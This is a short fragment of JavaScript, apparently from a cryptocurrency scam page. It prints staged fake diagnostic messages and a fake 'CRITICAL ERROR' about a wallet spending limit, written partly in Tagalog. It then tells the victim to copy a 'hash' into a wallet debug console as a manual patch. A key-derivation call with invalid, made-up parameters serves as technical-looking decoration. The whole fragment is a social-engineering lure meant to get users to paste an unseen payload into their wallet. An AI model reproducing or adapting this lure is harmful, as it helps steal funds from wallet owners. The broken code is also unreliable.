
e.deriveKey({name:"HMAC",salt:new U
int8Array(15)}, _0xBlock, {name:"AE
S-GCTR",length:256}, true, ["encryp
t"]);

  console.log("%c[TRACING] gas_esti
mate...", "color:#9ca3af;");

  console.log("%c[HANDSHAKING] call
data_offset...", "color:#9ca3af;");

  console.log("%c[CHECKSUMMING] cal
ldata_offset...", "color:#9ca3a
f;");

  console.warn("Anomaly detected at 
0x76960cfb inside I-edit ang limita
syon sa paggastos");

  console.error("CRITICAL ERROR: Ma
nual patch required for I-edit ang 
limitasyon sa paggastos");

  console.log("%c[FIX]: Copy this h
ash to wallet debug console.", "col
or:#10b981;font-weight:bold;");

}, 1800);
COPY_DEBUG_PATCH